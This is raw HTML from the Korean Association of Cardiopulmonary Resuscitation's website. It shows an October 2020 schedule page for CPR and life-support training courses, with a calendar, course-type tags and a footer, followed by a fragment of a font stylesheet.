						<!-- <label for="" class="hidden">명칭검색</label>
						<input type="text" name="" placeholder="교육기관명"> -->
						<input type="submit" value="검색">
						</form>
					</div>
					<!-- 교육종류 아이콘 -->
					<ul class="flag-group flag clearfix">
												<li>
							<a href="page.php?inset_part=2&inset_s_part=1&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#609ff4">BP</em>
								<span>BLS Provider</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=2&inset_s_part=1&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#609ff4">BP</em>
								<span>BLS Provider</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=2&inset_s_part=2&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#609ff4">BI</em>
								<span>BLS Instructor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=2&inset_s_part=2&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#609ff4">BI</em>
								<span>BLS Instructor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=2&inset_s_part=3&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#787878">BM</em>
								<span>BLS Monitor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=2&inset_s_part=3&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#787878">BM</em>
								<span>BLS Monitor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=2&inset_s_part=5&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#609ff4">BH</em>
								<span>BLS Heartcode</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=2&inset_s_part=5&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#609ff4">BH</em>
								<span>BLS Heartcode</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=3&inset_s_part=1&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#e00129">AP</em>
								<span>ACLS Provider</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=3&inset_s_part=1&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#e00129">AP</em>
								<span>ACLS Provider</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=3&inset_s_part=2&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#e00129">AI</em>
								<span>ACLS Instructor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=3&inset_s_part=2&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#e00129">AI</em>
								<span>ACLS Instructor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=3&inset_s_part=3&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#e00129">AM</em>
								<span>ACLS Monitor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=3&inset_s_part=3&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#e00129">AM</em>
								<span>ACLS Monitor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=3&inset_s_part=4&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#e00129">AB</em>
								<span>ACLS BLS 술기</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=3&inset_s_part=4&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#e00129">AB</em>
								<span>ACLS BLS 술기</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=3&inset_s_part=5&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#e00129">AH</em>
								<span>ACLS Heartcode</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=3&inset_s_part=5&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#e00129">AH</em>
								<span>ACLS Heartcode</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=5&inset_s_part=1&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#925cbc">PP</em>
								<span>PALS Provider</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=5&inset_s_part=1&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#925cbc">PP</em>
								<span>PALS Provider</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=5&inset_s_part=2&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#925cbc">PI</em>
								<span>PALS Instructor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=5&inset_s_part=2&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#925cbc">PI</em>
								<span>PALS Instructor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=5&inset_s_part=3&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#925cbc">PM</em>
								<span>PALS Monitor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=5&inset_s_part=3&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#925cbc">PM</em>
								<span>PALS Monitor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=5&inset_s_part=4&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#925cbc">PB</em>
								<span>PALS BLS 술기</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=5&inset_s_part=4&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#925cbc">PB</em>
								<span>PALS BLS 술기</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=6&inset_s_part=1&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#ff7e76">KP</em>
								<span>KALS Provider</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=6&inset_s_part=2&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#ff7e76">KI</em>
								<span>KALS Instructor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=6&inset_s_part=3&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#ff7e76">KM</em>
								<span>KALS Monitor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=6&inset_s_part=4&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#ff7e76">KIDC</em>
								<span>KALS IDC</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=7&inset_s_part=1&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#f6d041">DP</em>
								<span>DALS Provider</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=7&inset_s_part=3&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr" style="background:#f3c50c">DM</em>
								<span>DALS Monitor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=8&inset_s_part=1&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#f247a2">KBP</em>
								<span>KBLS Provider</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=8&inset_s_part=2&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#f247a2">KBI</em>
								<span>KBLS Instructor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=8&inset_s_part=3&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#f247a2">KBM</em>
								<span>KBLS Monitor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=9&inset_s_part=0&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#bcc93b">일강</em>
								<span>일반인 강사</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=9&inset_s_part=4&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr4" style="background:#bcc93b">일강-만</em>
								<span>만료자 재교육</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=13&inset_s_part=0&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr4" style="background:#56a496">일-기초</em>
								<span>일반인 기초</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=14&inset_s_part=0&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr4" style="background:#00c3a1">일-심화</em>
								<span>일반인 심화</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=15&inset_s_part=0&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#23a096">KPP</em>
								<span>KPALS Provider</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=15&inset_s_part=1&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#23a096">KPEP</em>
								<span>KPALS EP</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=15&inset_s_part=2&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#23a096">KPI</em>
								<span>KPALS Instructor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=15&inset_s_part=3&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#23a096">KPM</em>
								<span>KPALS Monitor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=16&inset_s_part=1&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#ff7e76">KEP</em>
								<span>KALS EP</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=16&inset_s_part=2&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#ff7e76">KEI</em>
								<span>KALS EP Instructor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=16&inset_s_part=3&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#ff6e66">KEIM</em>
								<span>KALS EP Monitor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=16&inset_s_part=4&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#ff6e66">KEIDC</em>
								<span>KALS EP IDC</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=18&inset_s_part=1&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#74c93b">KNBP</em>
								<span>KNBLS Provider</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=18&inset_s_part=2&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#64B92b">KNBI</em>
								<span>KNBLS Instructor</span>
							</a>
						</li>
												<li>
							<a href="page.php?inset_part=18&inset_s_part=3&s_date=2020-10-22&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l">
								<em class="pr2" style="background:#54A91b">KNBM</em>
								<span>KNBLS Monitor</span>
							</a>
						</li>
												<li>
							<a href="">
								<em class="r">r</em>
								<span>Renewal</span>
							</a>
						</li>

					</ul>
					<!-- 일정선택 -->
					<div class="clearfix" id="h-calendar">
						<div class="year-month fl-left">
														<button type="button" class="prev-month" onclick="javascript:monthMove('2020-09-01')">이전달</button>
							<span>2020년</span><strong>10</strong><span>월</span>
							<button type="button" class="next-month" onclick="javascript:monthMove('2020-11-01')">다음달</button>
							<script>
							function monthMove(s_date){
								location.href='page.php?s_date='+s_date+'&page_idx=1112&category_idx=1&category1_code=1247206237&category2_code=1527733733&pgmd=l#h-calendar';
							}
							</script>
						</div>
						<div class="annual-schedule fl-left"><a href="/board/bbs_list.php?boardT=v&page_idx=1128&category_idx=61&category1_code=1411632360&board_data=aWR4PTY3NjU3JnN0YXJ0UGFnZT0wJmxpc3RObz00OTcmdGFibGU9Y3NfYmJzX2RhdGEmY29kZT1ub3RpY2Umc2VhcmNoX2l0ZW09JnNlYXJjaF9vcmRlcj0=||&search_items=Y29kZT1ub3RpY2Umc2VhcmNoX2l0ZW09JnNlYXJjaF9vcmRlcj0mdW5zaW5nY29kZTE9JnVuc2luZ2NvZGUyPSZjYXRlPSZwd2Q9||" role="button">강사과정 연간일정 바로가기</a></div>
						<ul class="tab-menu tab2 clearfix fl-right">
							<li>
								<a href="/page/page.php?gubun=2&s_date=2020-10-22&pgmd=c&page_idx=1112&category_idx=1&category1_code=1247206237&category2_code=1527733733"><span>캘린더 보기</span></a>
							</li>
							<li class="active">
								<a href="/page/page.php?gubun=2&s_date=2020-10-22&pgmd=l&page_idx=1112&category_idx=1&category1_code=1247206237&category2_code=1527733733"><span>목록 보기</span></a>
							</li>
						</ul>
					</div>
					<!-- 가로형달력 -->
					<div class="h-calendar">
						<ul class="week clearfix">
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">목</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">금</a></li>
														<li class="sat" style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">토</a></li>
														<li class="holiday" style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">일</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">월</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">화</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">수</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">목</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">금</a></li>
														<li class="sat" style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">토</a></li>
														<li class="holiday" style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">일</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">월</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">화</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">수</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">목</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">금</a></li>
														<li class="sat" style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">토</a></li>
														<li class="holiday" style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">일</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">월</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">화</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">수</a></li>
														<li class="today" style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">목</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">금</a></li>
														<li class="sat" style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">토</a></li>
														<li class="holiday" style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">일</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">월</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">화</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">수</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">목</a></li>
														<li  style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">금</a></li>
														<li class="sat" style="height:45px;"><a href="#" title="클릭해도 아무 변화가 없습니다.">토</a></li>
													</ul>
						<ul class="day clearfix">
							 <li class="empty">&nbsp;</li> <li class="empty">&nbsp;</li> <li class="empty">&nbsp;</li> <li class="empty">&nbsp;</li>
														<li ><a href="page.php?s_date=2020-10-1&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">1</a></li>
														<li ><a href="page.php?s_date=2020-10-2&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">2</a></li>
														<li class="sat"><a href="page.php?s_date=2020-10-3&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">3</a></li>
														<li class="holiday"><a href="page.php?s_date=2020-10-4&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">4</a></li>
														<li ><a href="page.php?s_date=2020-10-5&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">5</a></li>
														<li ><a href="page.php?s_date=2020-10-6&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">6</a></li>
														<li ><a href="page.php?s_date=2020-10-7&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">7</a></li>
														<li ><a href="page.php?s_date=2020-10-8&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">8</a></li>
														<li ><a href="page.php?s_date=2020-10-9&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">9</a></li>
														<li class="sat"><a href="page.php?s_date=2020-10-10&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">10</a></li>
														<li class="holiday"><a href="page.php?s_date=2020-10-11&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">11</a></li>
														<li ><a href="page.php?s_date=2020-10-12&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">12</a></li>
														<li ><a href="page.php?s_date=2020-10-13&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">13</a></li>
														<li ><a href="page.php?s_date=2020-10-14&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">14</a></li>
														<li ><a href="page.php?s_date=2020-10-15&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">15</a></li>
														<li ><a href="page.php?s_date=2020-10-16&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">16</a></li>
														<li class="sat"><a href="page.php?s_date=2020-10-17&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">17</a></li>
														<li class="holiday"><a href="page.php?s_date=2020-10-18&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">18</a></li>
														<li ><a href="page.php?s_date=2020-10-19&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">19</a></li>
														<li ><a href="page.php?s_date=2020-10-20&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">20</a></li>
														<li ><a href="page.php?s_date=2020-10-21&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">21</a></li>
														<li class="today"><a href="page.php?s_date=2020-10-22&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">22</a></li>
														<li ><a href="page.php?s_date=2020-10-23&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">23</a></li>
														<li class="sat"><a href="page.php?s_date=2020-10-24&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">24</a></li>
														<li class="holiday"><a href="page.php?s_date=2020-10-25&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">25</a></li>
														<li ><a href="page.php?s_date=2020-10-26&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">26</a></li>
														<li ><a href="page.php?s_date=2020-10-27&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">27</a></li>
														<li ><a href="page.php?s_date=2020-10-28&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">28</a></li>
														<li ><a href="page.php?s_date=2020-10-29&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">29</a></li>
														<li ><a href="page.php?s_date=2020-10-30&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">30</a></li>
														<li class="sat"><a href="page.php?s_date=2020-10-31&inset_part=15&inset_s_part=1&gubun=2&category_idx=1&category1_code=1247206237&category2_code=1527733733&page_idx=1112&pgmd=l#h-calendar">31</a></li>
							
													</ul>
					</div>
					<!-- 교육 리스트 -->
										<div class="edu-list">

						<h3>일반인 교육과정 일정</h3>
						<div style="margin-bottom:10px;text-align:center"><strong style="color:#e00129;font-weight:400">※ 아래 일정은 교육이 시행되는 일자입니다. 교육일정이 해당하는 달의 달력을 보셔야 합니다.</strong></div>
						<p>2020.10.22  목요일  -  0건의 교육과정이 있습니다.</p>
						<ul class="month-list flag">
						<li>
							<strong class="course-name">과정명</strong>
							<strong class="training-time">교육시간</strong>
							<strong class="personnel">교육신청/교육정원</strong>
							<strong class="institution-name">교육기관명</strong>
						</li>
												<!-- <li class="two-days">
							<span class="course-name">
								<em class="ap">ap</em>
								<span>ACLS-Provider</span>
							</span>
							<span class="training-time">
								<em class="days">01.06</em><span>08:30~14:00</span><br>
								<em class="days">01.07</em><span>09:00~16:00</span>
							</span>
							<span class="personnel">
								<strong>36명</strong><span>/40명</span>
							</span>
							<span class="institution-name">[부산] 부산대학교병원 BCMS</span>
							<button type="button" onclick="location.href=''">교육신청</button>
						</li>
						<li class="finished">
							<span class="course-name">
								<em class="kp">kp</em>
								<span>KALS - Provider</span>
							</span>
							<span class="training-time">
								<span>09:30~17:30</span>
							</span>
							<span class="personnel">
								<strong>14명</strong><span>/14명</span>
							</span>
							<span class="institution-name">[대구] (사)대한안전연합 대구경북중앙본부 교육센터</span>
							<button type="button" onclick="location.href=''">마감완료</button>
						</li> -->
						</ul>
					</div>
				</article>
			</section>
		</div>
		<footer class="footer" role="contentinfo">
			<div class="footer-content clearfix">
				<em><img src="/images/common/logo-footer.png" alt=""></em>
				<div class="address">
					<h2>대한심폐소생협회</h2>
					<p>05836 서울특별시 송파구 법원로 127, 대명벨리온 지식산업센터&nbsp;&nbsp;&nbsp;&nbsp;<strong>이메일 : kacpredu@kacpr.org</strong></p>
					<p>
						<mark>사무실</mark>&nbsp;&nbsp;서울특별시 송파구 법원로 127, 811호&nbsp;&nbsp;
						<small>* 우편물 발송은 사무실 주소로 발송 부탁드립니다.</small><br>
						<mark>교육장</mark>&nbsp;&nbsp;서울특별시 송파구 법원로 127, 908호
					</p>
				</div>
				<div class="related-link">
					<div class="select-wrap site-link">
						<label for="related-site" class="hidden">연관단체택</label>
												<select id="related-site">
							<option value="">연관단체</option>
														<option value="https://emergency.or.kr/">대한응급의학회</option>
														<option value="https://www.circulation.or.kr:4443/">대한심장학회</option>
														<option value="https://www.anesthesia.or.kr/">대한마취통증의학회</option>
														<option value="https://new.neuro.or.kr/">대한신경과학회</option>
														<option value="https://www.pediatrics.or.kr/">대한소아청소년과학회</option>
														<option value="http://www.emt.or.kr/">대한응급구조사협회</option>
														<option value="http://www.koreanurse.or.kr/">대한간호협회</option>
														<option value="https://www.redcross.or.kr/">대한적십자사</option>
														<option value="https://www.signavitae.com/">Signa Vitae</option>
														<option value="https://www.acrc.go.kr/">국민권익위원회</option>
													</select>
					</div>
					<ul class="social">
					<li class="facebook"><a href="https://www.facebook.com/kacpr" target="_blank" title="새창에서열림">페이스북</a></li>
					<li class="twitter"><a href="https://twitter.com/KACPR1" target="_blank" title="새창에서열림">트위터</a></li>
					</ul>
				</div>
			</div>
			<div class="text-align-center">
											</div>
			<div class="footer-menu">
				<div class="footer-content clearfix">
					<ul>
					<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1148">협회정관</a></li>
					<li><a href="/page/page.php?category_idx=195&category1_code=1545724735&page_idx=1237">이용약관</a></li>
					<li><a href="/page/page.php?category_idx=195&category1_code=1545724735&page_idx=1238">개인정보처리방침</a></li>
					<li><a href="/page/page.php?category_idx=195&category1_code=1545724735&page_idx=1239">이메일주소무단수집거부</a></li>
					<li><a href="/page/page.php?category_idx=70&category1_code=1482389724&page_idx=1147">오시는 길</a></li>
					</ul>
					<p class="copyright">Copyright &copy; 2018 by <strong>kacpr</strong>. All Rights Reserved.</p>
				</div>
			</div>
			<a role="button" href="#" id="back-top">위로이동</a>
		</footer>
	</div>
	<script>
		jQuery.skipNav('.skip-contents');
		$(function(){
			// 마우스포커싱될때 글자없애기(익스플로러)
			$('input, textarea').placeholder();
		});
	</script>
</body>
</html>
	<!-- javascript 영역 시작 -->
		<!-- //javascript 영역 끝 -->


--- FILE ---
content_type: text/css
request_url: https://kacpr.org/webfont/notosans-kr.css
body_size: 4214
content:
@charset "utf-8";
/*
 * Noto Sans KR (Korean) http://www.google.com/fonts/earlyaccess
 */
@font-face{
    font-family:'Noto Sans KR';
	font-style:normal;
	font-weight:100;
